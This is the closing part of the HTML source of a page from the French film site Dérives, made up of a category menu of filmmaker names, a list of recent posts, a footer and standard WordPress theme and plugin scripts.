	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69710b2db5259
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.800 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 18:21:49 -->

<!-- super cache -->